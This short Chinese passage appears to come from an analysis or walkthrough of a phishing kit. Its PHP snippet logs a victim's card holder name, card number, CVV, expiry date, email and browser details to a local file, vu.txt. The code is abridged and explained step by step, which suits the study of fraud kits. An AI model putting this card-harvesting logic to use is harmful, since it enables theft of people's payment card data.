 （2）保存信息到本地文件
将收集到的信息写入 vu.txt 文件：
php
$dateTime = date("Y-m-d H:i:s"); // 记录时间
$browser = $_SERVER['HTTP_USER_AGENT']; // 记录浏览器信息
$fOpen = fopen($resultFile, "a"); // 以追加模式打开文件
// 写入信息（包括时间、持卡人、卡号、CVV、有效期、邮箱、浏览器信息）
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
fwrite($fOpen, "Card Holder: ".$holdername."\n");
// ...（其他字段）
fclose($fOpen);